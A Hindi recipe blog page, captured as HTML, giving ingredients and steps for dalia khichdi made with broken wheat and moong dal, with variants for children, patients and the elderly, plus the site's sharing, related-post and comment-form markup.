                  <p>दलिया खाना आपकी सेहत के लिए कितना फायदेमंद है यह तो आप सब जानते ही हैं,  दलिया में कई तरह के न्यूट्रिएंट्स, मिनिरल्स होते हैं और यह आपके वजन घटाने के लिए भी काफी ज्यादा फायदेमंद है| तो अगर आप कुछ ऐसा खाना बनाना चाहते हैं जो कि खाने में टेस्टी भी हो, सेहत के लिए फायदेमंद भी हो और जिसे खाने से आपकी वजन भी ना बढ़ सकें तो यह आर्टिकल बिल्कुल आपके लिए है| आज मैं आपको दलिया खिचड़ी की रेसिपी बताऊंगी जिसे आप कभी भी बना सकते हैं, इसे बनाने में बहुत ज्यादा वक्त नहीं लगता है| साथ ही अगर आपके घर में छोटे बच्चे हैं तो आप यह दलिया खिचड़ी अपने बच्चों को भी आराम से दे सकते हैं, यह खिचड़ी आपके छोटे बच्चों की सेहत के लिए भी काफी अच्छा है अगर आपके घर में कोई पेशेंट है या फिर कोई बुजुर्ग व्यक्ति है तो आप यह दलिया खिचड़ी उनको भी खिला सकते हैं| दलिया खिचड़ी की रेसिपी जाने के लिए हमारा यह आर्टिकल अंत तक पढ़े|</p>
                  <h3></h3>
                  <h3><strong>दलिया खिचड़ी बनाने के लिए कुछ आवश्यक सामग्री/ Important ingredients for Dalia Khichadi:</strong></h3>
                  <ul>
                    <li>1/2 आधा कप के लगभग दलिया</li>
                    <li>1/3 कप के लगभग मूंग की दाल</li>
                    <li>स्वाद के अनुसार भर नमक</li>
                    <li>घी या मक्खन</li>
                    <li>1/2 आधा छोटा चम्मच साबुत जीरा</li>
                    <li>1/2 आधा छोटा चम्मच काला सरसों</li>
                    <li>चुटकी भर हींग</li>
                    <li>2 हरी मिर्च (बारीक टुकड़ों में कटी हुई)</li>
                    <li>1/2 आधा छोटा चम्मच हल्दी पाउडर</li>
                    <li>1/2 आधा छोटा चम्मच से थोड़ा सा कम लाल मिर्च पाउडर</li>
                    <li>1/2 आधा छोटा चम्मच गरम मसाला पाउडर</li>
                    <li>6-7 कड़ी पत्ते</li>
                    <li>1/2 आधा छोटा चम्मच से थोड़ा सा कम अदरक (कद्दूकस किया हुआ)</li>
                    <li>2 बड़े चम्मच हरे मटर के दाने</li>
                    <li>1 एक बड़ा चम्मच शिमला मिर्च (बिल्कुल बारीक टुकड़ों में कटा हुआ)</li>
                    <li>2 बड़ा चम्मच टमाटर (बिल्कुल बारीक टुकड़ों में कटा हुआ)</li>
                    <li>1 एक बड़ा चम्मच धनिया पत्ता (बिल्कुल बारीक टुकड़ों में कटा हुआ)</li>
                  </ul>
                  <blockquote>
                    <h5><strong>हमारे द्वारा बताए गए अन्य रेसिपी को पढ़ें:</strong></h5>
                  </blockquote>
                  <ul>
                    <li style="text-align: center;"><strong><a href="/palak-puri-recipe-in-hindi-%E0%A4%AA%E0%A4%BE%E0%A4%B2%E0%A4%95-%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%80-%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%A8%E0%A5%87-%E0%A4%95%E0%A5%80-%E0%A4%B0%E0%A5%87%E0%A4%B8/">Palak Puri recipe in hindi/ पालक पूरी बनाने की रेसिपी हिंदी में</a></strong></li>
                    <li style="text-align: center;"><strong><a href="/cold-coffee-recipe-in-hindi-%E0%A4%95%E0%A5%8B%E0%A4%B2%E0%A5%8D%E0%A4%A1-%E0%A4%95%E0%A5%89%E0%A4%AB%E0%A5%80-%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%A8%E0%A5%87-%E0%A4%95%E0%A5%80-%E0%A4%B5%E0%A4%BF/">Cold Coffee recipe in Hindi/कोल्ड कॉफी बनाने की विधि हिंदी में</a></strong></li>
                    <li style="text-align: center;"><strong><a href="/egg-tadka-dal-recipe-in-hindi-%E0%A4%85%E0%A4%82%E0%A4%A1%E0%A4%BE-%E0%A4%A4%E0%A4%A1%E0%A4%BC%E0%A4%95%E0%A4%BE-%E0%A4%A6%E0%A4%BE%E0%A4%B2-%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%A8%E0%A5%87-%E0%A4%95/">Egg Tadka Dal recipe in Hindi/अंडा तड़का दाल बनाने की रेसिपी</a></strong></li>
                  </ul>
                  <h3><strong>दलिया खिचड़ी बनाने की विधि/ Dalia Khichdi recipe in Hindi:</strong></h3>
                  <ul>
                    <li>दलिया खिचड़ी बनाने के लिए मैं आपको 3 तरीके बताऊंगी जिसकी मदद से आप नॉर्मल दलिया खिचड़ी, बच्चों के लिए दलिया खिचड़ी और पेशेंट/ बुजुर्गों के लिए अलग अलग तरीके से दलिया खिचड़ी बना सकते हैं| चलिए देखते हैं दलिया खिचड़ी बनाने की विधि|</li>
                    <li>दलिया खिचड़ी बनाने के लिए सबसे पहले एक प्रेशर कुकर ले उसमें एक छोटा चम्मच घी डालकर घी को गर्म करें, घी के गर्म होते ही दलिया को घी में डाल देंगे और इसे तब तक रोस्ट करेंगे जब तक दलिया का रंग हल्का भूरा ना होने लगे| दलिया को हल्का रंग बदलने तक रोस्ट कर लेने के बाद प्रेशर कुकर में धूले हुए मूंग की दाल डाल देंगे और दलिया के साथ मिलाते हुए 2 मिनट तक मूंग दाल को भी रोस्ट करेंगे|</li>
                    <li>दलिया और मूंग दाल को रोस्ट कर लेने के बाद प्रेशर कुकर में ढाई कप के लगभग पानी, स्वाद के अनुसार भर नमक, आधा छोटा चम्मच हल्दी पाउडर डालकर प्रेशर कुकर का ढक्कन बंद कर देंगे और इसे एक सीटी आने तक पकने देंगे| एक सिटी आने के बाद गैस को धीमा कर देंगे और 3 से 4 मिनट तक पकने के बाद गैस बंद करके कुकर का भाप निकलने तक वेट करेंगे| 3-4 मिनट होने के बाद कुकर का ढक्कन हटाए, इसे एक प्लेट में निकालें और हल्का ठंडा करके अपने घर के छोटे बच्चों का आप यह खिचड़ी खिला सकते हैं|</li>
                    <li>अब आपको इस खिचड़ी में छोका लगाना है, उसके लिए एक साइन पहले उसमें एक चम्मच घी डालकर घी को गर्म करें घी के गर्म होते ही उसमें आधा छोटा चम्मच काला सरसों, जीरा डाल दें और इन्हें हल्का-हल्का चटकने दे| सरसों और जीरा के चटकने के बाद प्रेशर कुकर में तैयार किया हुआ दलिया खिचड़ी को इस छोका के ऊपर डाल देंगे और सबको अच्छे तरीके से मिलाकर गैस बंद कर देंगे| यह  खिचड़ी में  थोड़ी सी और घी डाल कर आप अपने घर के बुजुर्गों और पेशेंट को खिला सकते हैं| अब हम आपको इस दलिया खिचड़ी में सब्जियों का छोका लगाना बताएंगे,</li>
                    <li>उसके लिए एक कड़ाही ले उसमें दो चम्मच घी डाल कर घी को गर्म करें,घी के गर्म होते ही उसमें 6-7 कड़ी पत्ते डाल दें| करी पत्ते जब हल्का-हल्का चटकने लगे तब उसमें बारीक कटी हुई हरी मिर्च, कद्दूकस किया हुआ अदरक डाल दें और इन दोनों को आधा मिनट तक भूनें| अब इसमें  हरा मटर और शिमला मिर्च डालें और इन्हें भी दो-तीन मिनट के लिए धीमी आंच पर हल्का-हल्का भूनें, मटर और शिमला मिर्च जो हल्का-हल्का पकने लगे तब इसमें टमाटर डालें और ऊपर से चुटकी भर नमक थोड़ा सा लाल मिर्च और गरम मसाला पाउडर डाल दें ताकि सब्जी जल्दी से गल जाए और इन्हें एक ढक्कन से ढक कर 1 से 2 मिनट के लिए पकने के लिए छोड़ दें|</li>
                    <li>1 से 2 मिनट के बाद ढक्कन हटाए और देखें अगर आप की सब्जियां पक गई हो तब आप इसमें सरसों और जीरा का छोका लगा कर रखा हुआ दलिया खिचड़ी को डाल देंगे और सब्जियों के साथ अच्छे से मिलाते हुए इसे आधा मिनट के लिए पकने देंगे| अब इसके ऊपर बारीक टुकड़ों में कटा हुआ धनिया पत्ता डालेंगे और इस टेस्टी और हेल्दी दलिया खिचड़ी को अपने घरवालों को गरमा-गरम सर्व करेंगे|</li>
                  </ul>
                  <h3><strong>दलिया खिचड़ी बनाते वक्त ध्यान में रखने वाली कुछ जरूरी बातें/ Important things to remember:</strong></h3>
                  <ul>
                    <li>दलिया खिचड़ी बनाने के लिए आप मूंग दाल का ही इस्तेमाल करें, मूंग दाल के साथ यह खिचड़ी बहुत अच्छी लगती है|</li>
                    <li>आप इस दलिया खिचड़ी को तीनों तरीके से बना सकते हैं, अगर आपको नॉर्मल दलिया खिचड़ी बनानी है तो आप प्रेशर कुकर में ही सब्जी का छोका लगाकर इसे बना सकते हैं|</li>
                    <li> दलिया खिचड़ी बनाने के लिए आप अपने पसंद की अन्य समझी भी डाल सकते हैं जैसे कि आलू,गाजर, फ्रेंच बींस, स्वीट कॉर्न और अगर आप इस खिचड़ी को और हल्दी बनाना चाहते हैं तो आप इसमें ब्रोकली और पालक भी डाल सकते हैं|</li>
                    <li>इस खिचड़ी को हमेशा गरमा गरम ही सर्व करें|</li>
                    <li>आपकी घि की जगह मक्खन का भी इस्तेमाल कर सकते हैं|</li>
                  </ul>
                  <blockquote>
                    <h5 class="p_edit dir_LTR"><strong>हमारे द्वारा बताए गए अन्य रेसिपी को पढ़ें:</strong></h5>
                  </blockquote>
                  <ul>
                    <li style="text-align: center;"><strong><a href="/palak-chicken-recipe-in-hindi-%E0%A4%AA%E0%A4%BE%E0%A4%B2%E0%A4%95-%E0%A4%9A%E0%A4%BF%E0%A4%95%E0%A4%A8-%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%A8%E0%A5%87-%E0%A4%95%E0%A5%80-%E0%A4%B0%E0%A5%87%E0%A4%B8/">Palak Chicken recipe in Hindi/पालक चिकन बनाने की रेसिपी</a></strong></li>
                    <li style="text-align: center;"><strong><a href="/moong-dal-pakoda-recipe-%E0%A4%AE%E0%A5%82%E0%A4%82%E0%A4%97-%E0%A4%A6%E0%A4%BE%E0%A4%B2-%E0%A4%95%E0%A5%87-%E0%A4%AA%E0%A4%95%E0%A5%8B%E0%A4%A1%E0%A4%BC%E0%A5%87-%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%A8/">Moong Dal pakoda recipe/ मूंग दाल के पकोड़े बनाने की रेसिपी</a></strong></li>
                  </ul>
                  <p class="p_edit dir_LTR">यह कुछ छोटी मोटी चीजें हैं जिन्हें ध्यान में रखकर आप यह टेस्टी और हेल्दी दलिया खिचड़ी बना सकते हैं तो अगर आपके घर में कोई बीमार है या कोई छोटा बच्चा है और आप उनके लिए कुछ टेस्टी और हेल्दी खाना बनाना चाहते हैं तो आप इस दलिया खिचड़ी की रेसिपी को ट्राई कर सकते हैं| आप हेल्दी रहने के लिए जी यह दलिया खिचड़ी की रेसिपी ट्राई कर सकते हैं, इसमें कई सारे प्रोटीन होते हैं और यह आपके वजन घटाने में भी काफी ज्यादा लाभदायक होता है| तो अगर आप डाइट कर रहे हैं या अपना वजन कम करना चाहते हैं लेकिन टेस्टी खाना भी खाना चाहते हैं तो आप इस हेल्थी दलिया खिचड़ी को अपने घर में जरूर बनाएं और हमें कमेंट सेक्शन में कमेंट करके भी जरूर बताइएगा कि आपने इस टेस्टी दलिया खिचड़ी को अपने घर में किस तरीके से बनाया और आपको और आपके घर वालों को यह कितना ज्यादा पसंद आया|</p>
                  <p class="p_edit dir_LTR">हमें कमेंट सेक्शन में  कमेंट करके पूछ सकते हैं हम आपके पूछे गए रेसिपी के बारे में बताने की पूरी कोशिश करेंगे,  अगर आपको हमारा याद कल पसंद आया हो तो आप अपने दोस्तों के साथ इस आर्टिकल को अन्य सोशल मीडिया पर भी जरूर शेयर करें| मिलते हैं हमारी अगली रेसिपी में|</p>
                  <p class="p_edit dir_LTR"><em><strong>धन्यवाद..||</strong></em><br>
                  <em><strong>खुश रहें और स्वस्थ रहें..||</strong></em></p>
                </div>
                <footer>
                  <div class="td-post-source-tags"></div>
                  <div class="td-post-sharing-bottom">
                    <div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1">
                      <div class="td-post-sharing-visible">
                        
                        <div class="td-social-but-icon">
                          <i class="td-icon-facebook"></i>
                        </div>
                        <div class="td-social-but-text">
                          Facebook
                        </div> 
                        <div class="td-social-but-icon">
                          <i class="td-icon-twitter"></i>
                        </div>
                        <div class="td-social-but-text">
                          Twitter
                        </div> 
                        <div class="td-social-but-icon">
                          <i class="td-icon-pinterest"></i>
                        </div>
                        <div class="td-social-but-text">
                          Pinterest
                        </div> 
                        <div class="td-social-but-icon">
                          <i class="td-icon-whatsapp"></i>
                        </div>
                        <div class="td-social-but-text">
                          WhatsApp
                        </div>
                      </div>
                      <div class="td-social-sharing-hidden">
                        <ul class="td-pulldown-filter-list"></ul>
<a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                        <div class="td-social-but-icon">
                          <i class="td-icon-plus td-social-expand-tabs-icon"></i>
                        </div></a>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-row td-post-next-prev">
                    <div class="td-block-span6 td-post-prev-post">
                      <div class="td-post-next-prev-content">
                        <span>Previous article</span><a href="/chilli-potato-recipe-in-hindi-%E0%A4%9A%E0%A4%BF%E0%A4%B2%E0%A5%80-%E0%A4%AA%E0%A4%9F%E0%A5%87%E0%A4%9F%E0%A5%8B-%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%A8%E0%A5%87-%E0%A4%95%E0%A5%80-%E0%A4%B5%E0%A4%BF/">Chilli potato recipe in Hindi/चिली पटेटो बनाने की विधि हिंदी में</a>
                      </div>
                    </div>
                    <div class="td-next-prev-separator"></div>
                    <div class="td-block-span6 td-post-next-post">
                      <div class="td-post-next-prev-content">
                        <span>Next article</span><a href="/besan-ke-namkeen-sev-recipe-%E0%A4%AC%E0%A5%87%E0%A4%B8%E0%A4%A8-%E0%A4%95%E0%A5%87-%E0%A4%A8%E0%A4%AE%E0%A4%95%E0%A5%80%E0%A4%A8-%E0%A4%B8%E0%A5%87%E0%A4%B5-%E0%A4%95%E0%A5%80-%E0%A4%B5%E0%A4%BF/">Besan ke Namkeen Sev recipe /बेसन के नमकीन सेव की विधि</a>
                      </div>
                    </div>
                  </div>
                  <div class="td-author-name vcard author" style="display: none">
                    <span class="fn"><a href="/author/riya/">riya</a></span>
                  </div>
<span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person">
                  <meta itemprop="name" content="riya"></span>
                  <meta itemprop="datePublished" content="2022-07-25T00:35:48+00:00">
                  <meta itemprop="dateModified" content="2023-01-12T13:34:58+00:00">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://recipeshindi.in/dalia-khichdi-recipe-in-hindi-%e0%a4%a6%e0%a4%b2%e0%a4%bf%e0%a4%af%e0%a4%be-%e0%a4%96%e0%a4%bf%e0%a4%9a%e0%a4%a1%e0%a4%bc%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%b0%e0%a5%87%e0%a4%b8%e0%a4%bf%e0%a4%aa/">
<span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                  <meta itemprop="url" content="https://recipeshindi.in/wp-content/uploads/2022/07/recipeshindi.in_.png"></span>
                  <meta itemprop="name" content="Recipes Hindi"></span>
                  <meta itemprop="headline" content="Dalia Khichdi recipe in Hindi/ दलिया खिचड़ी की रेसिपी हिंदी में">
<span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                  <meta itemprop="url" content="https://recipeshindi.in/wp-content/uploads/2021/04/images-4-e1617738509747.jpeg">
                  <meta itemprop="width" content="245">
                  <meta itemprop="height" content="102"></span>
                </footer>
              </article>
              <div class="td_block_wrap td_block_related_posts tdi_3_57e td_with_ajax_pagination td-pb-border-top td_block_template_17" data-td-block-uid="tdi_3_57e">
                <script>
                var block_tdi_3_57e = new tdBlock();
                block_tdi_3_57e.id = "tdi_3_57e";
                block_tdi_3_57e.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_57e","td_column_number":3,"live_filter_cur_post_id":4870,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_57e","tdc_css_class_style":"tdi_3_57e_rand_style"}';
                block_tdi_3_57e.td_column_number = "3";
                block_tdi_3_57e.block_type = "td_block_related_posts";
                block_tdi_3_57e.post_count = "3";
                block_tdi_3_57e.found_posts = "221";
                block_tdi_3_57e.header_color = "";
                block_tdi_3_57e.ajax_pagination_infinite_stop = "";
                block_tdi_3_57e.max_num_pages = "74";
                tdBlocksArray.push(block_tdi_3_57e);
                </script>
                <h4 class="td-related-title td-block-title">
<a id="tdi_4_86b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_57e" href="#">RELATED ARTICLES</a><a id="tdi_5_1a6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_57e" href="#">MORE FROM AUTHOR</a>
</h4>
                <div id="tdi_3_57e" class="td_block_inner">
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/aaloo-patties-recipe-in-hindi-%E0%A4%86%E0%A4%B2%E0%A5%82-%E0%A4%AA%E0%A5%87%E0%A4%9F%E0%A4%BF%E0%A4%B8-%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%A8%E0%A5%87-%E0%A4%95%E0%A5%80-%E0%A4%B0%E0%A5%87%E0%A4%B8/" rel="bookmark" class="td-image-wrap" title="Aaloo Patties recipe in Hindi/ आलू पेटिस बनाने की रेसिपी"><img class="entry-thumb" src="[data-uri]" alt="" data-type="image_tag" data-img-url="https://recipeshindi.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png" width="218" height="150"></a>
                          </div>
<a href="/category/recipe-in-hindi/" class="td-post-category">Recipe In Hindi</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/aaloo-patties-recipe-in-hindi-%E0%A4%86%E0%A4%B2%E0%A5%82-%E0%A4%AA%E0%A5%87%E0%A4%9F%E0%A4%BF%E0%A4%B8-%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%A8%E0%A5%87-%E0%A4%95%E0%A5%80-%E0%A4%B0%E0%A5%87%E0%A4%B8/" rel="bookmark" title="Aaloo Patties recipe in Hindi/ आलू पेटिस बनाने की रेसिपी">Aaloo Patties recipe in Hindi/ आलू पेटिस बनाने की रेसिपी</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/egg-maggi-recipe-in-hindi/" rel="bookmark" class="td-image-wrap" title="अंडा मैगी कैसे बनाते हैं? Egg Maggi Recipe In Hindi"><img class="entry-thumb" src="[data-uri]" alt="अंडे वाली मैग्गी कैसे बनाते हैं? Egg Maggi Recipe In Hindi" title="अंडा मैगी कैसे बनाते हैं? Egg Maggi Recipe In Hindi" data-type="image_tag" data-img-url="https://recipeshindi.in/wp-content/uploads/2019/12/Egg-Maggi-Recipe-In-Hindi-218x150.jpg" width="218" height="150"></a>
                          </div>
<a href="/category/recipe-in-hindi/" class="td-post-category">Recipe In Hindi</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/egg-maggi-recipe-in-hindi/" rel="bookmark" title="अंडा मैगी कैसे बनाते हैं? Egg Maggi Recipe In Hindi">अंडा मैगी कैसे बनाते हैं? Egg Maggi Recipe In Hindi</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/besan-ke-namkeen-sev-recipe-%E0%A4%AC%E0%A5%87%E0%A4%B8%E0%A4%A8-%E0%A4%95%E0%A5%87-%E0%A4%A8%E0%A4%AE%E0%A4%95%E0%A5%80%E0%A4%A8-%E0%A4%B8%E0%A5%87%E0%A4%B5-%E0%A4%95%E0%A5%80-%E0%A4%B5%E0%A4%BF/" rel="bookmark" class="td-image-wrap" title="Besan ke Namkeen Sev recipe /बेसन के नमकीन सेव की विधि"><img class="entry-thumb" src="[data-uri]" alt="" title="Besan ke Namkeen Sev recipe /बेसन के नमकीन सेव की विधि" data-type="image_tag" data-img-url="https://recipeshindi.in/wp-content/uploads/2020/11/P1010980-218x150.jpg" width="218" height="150"></a>
                          </div>
<a href="/category/recipe-in-hindi/" class="td-post-category">Recipe In Hindi</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/besan-ke-namkeen-sev-recipe-%E0%A4%AC%E0%A5%87%E0%A4%B8%E0%A4%A8-%E0%A4%95%E0%A5%87-%E0%A4%A8%E0%A4%AE%E0%A4%95%E0%A5%80%E0%A4%A8-%E0%A4%B8%E0%A5%87%E0%A4%B5-%E0%A4%95%E0%A5%80-%E0%A4%B5%E0%A4%BF/" rel="bookmark" title="Besan ke Namkeen Sev recipe /बेसन के नमकीन सेव की विधि">Besan ke Namkeen Sev recipe /बेसन के नमकीन सेव की विधि</a></h3>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td-next-prev-wrap">
                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_57e" data-td_block_id="tdi_3_57e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-tdi_3_57e" data-td_block_id="tdi_3_57e"><i class="td-icon-font td-icon-menu-right"></i></a>
                </div>
              </div>
              <div class="comments" id="comments">
                <div id="respond" class="comment-respond">
                  <h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dalia-khichdi-recipe-in-hindi-%E0%A4%A6%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE-%E0%A4%96%E0%A4%BF%E0%A4%9A%E0%A4%A1%E0%A4%BC%E0%A5%80-%E0%A4%95%E0%A5%80-%E0%A4%B0%E0%A5%87%E0%A4%B8%E0%A4%BF%E0%A4%AA/#respond" style="display:none;">Cancel reply</a></small>
</h3>
                  <form action="https://recipeshindi.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                    <div class="clearfix"></div>
                    <div class="comment-form-input-wrap td-form-comment">
                      <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                      <div class="td-warning-comment">
                        Please enter your comment!
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-author">
                      <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30" aria-required="true">
                      <div class="td-warning-author">
                        Please enter your name here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-email">
                      <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required="true">
                      <div class="td-warning-email-error">
                        You have entered an incorrect email address!
                      </div>
                      <div class="td-warning-email">
                        Please enter your email address here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-url">
                      <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30">
                    </div>
                    <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                    <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="4870" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                  </form>
                </div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar" role="complementary">
            <div class="td-ss-main-sidebar">
              <div class="td_block_wrap td_block_9 td_block_widget tdi_6_5f5 td-pb-border-top td_block_template_17 td-column-1 td_block_padding td_block_bot_line" data-td-block-uid="tdi_6_5f5">
                <script>
                var block_tdi_6_5f5 = new tdBlock();
                block_tdi_6_5f5.id = "tdi_6_5f5";
                block_tdi_6_5f5.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","top_border_color":"#","bottom_border_color":"#","accent_text_color":"#","m8_tl":"","limit":"10","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6_5f5","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6_5f5","tdc_css_class_style":"tdi_6_5f5_rand_style"}';
                block_tdi_6_5f5.td_column_number = "1";
                block_tdi_6_5f5.block_type = "td_block_9";
                block_tdi_6_5f5.post_count = "10";
                block_tdi_6_5f5.found_posts = "272";
                block_tdi_6_5f5.header_color = "#";
                block_tdi_6_5f5.ajax_pagination_infinite_stop = "";
                block_tdi_6_5f5.max_num_pages = "28";
                tdBlocksArray.push(block_tdi_6_5f5);
                </script>
                <div class="td-block-title-wrap"></div>
                <div id="tdi_6_5f5" class="td_block_inner">
                  <div class="td-block-span12">
                    <div class="td_module_8 td_module_wrap">
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/%E0%A4%B5%E0%A5%87%E0%A4%9C%E0%A4%BF%E0%A4%9F%E0%A5%87%E0%A4%AC%E0%A4%B2-%E0%A4%AC%E0%A4%BF%E0%A4%B0%E0%A4%AF%E0%A4%BE%E0%A4%A8%E0%A5%80-easy-vegetable-biryani-recipe-vegetable-biryani-reci/" rel="bookmark" title="वेजिटेबल बिरयानी – Easy Vegetable Biryani Recipe- Vegetable Biryani Recipe – Vegetable Dum Biryani Recipe">वेजिटेबल बिरयानी – Easy Vegetable Biryani Recipe- Vegetable Biryani Recipe – Vegetable Dum Biryani...</a></h3>
                        <div class="td-module-meta-info">
                          <a href="/category/recipe-in-hindi/" class="td-post-category">Recipe In Hindi</a> <span class="td-post-author-name"><a href="/author/recipeshindi/">recipeshindi</a></span> <span class="td-module-comments"><a href="/%E0%A4%B5%E0%A5%87%E0%A4%9C%E0%A4%BF%E0%A4%9F%E0%A5%87%E0%A4%AC%E0%A4%B2-%E0%A4%AC%E0%A4%BF%E0%A4%B0%E0%A4%AF%E0%A4%BE%E0%A4%A8%E0%A5%80-easy-vegetable-biryani-recipe-vegetable-biryani-reci/#respond">0</a></span>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_8 td_module_wrap">
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/%E0%A4%AC%E0%A5%87%E0%A4%B8%E0%A4%A8-%E0%A4%95%E0%A4%BE-%E0%A4%A2%E0%A5%8B%E0%A4%95%E0%A4%B2%E0%A4%BE-dhokla-recipe-khaman-recipe-in-hindi-dhokla-khaman-dhokla/" rel="bookmark" title="बेसन का ढोकला – Dhokla Recipe- Khaman Recipe in Hindi – Dhokla – Khaman Dhokla – Dhokla Recipe in Hindi- Recipe of Dhokla">बेसन का ढोकला – Dhokla Recipe- Khaman Recipe in Hindi – Dhokla – Khaman...</a></h3>
                        <div class="td-module-meta-info">
                          <a href="/category/recipe-in-hindi/" class="td-post-category">Recipe In Hindi</a> <span class="td-post-author-name"><a href="/author/recipeshindi/">recipeshindi</a></span> <span class="td-module-comments"><a href="/%E0%A4%AC%E0%A5%87%E0%A4%B8%E0%A4%A8-%E0%A4%95%E0%A4%BE-%E0%A4%A2%E0%A5%8B%E0%A4%95%E0%A4%B2%E0%A4%BE-dhokla-recipe-khaman-recipe-in-hindi-dhokla-khaman-dhokla/#respond">0</a></span>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_8 td_module_wrap">
                      <div class="item-details">
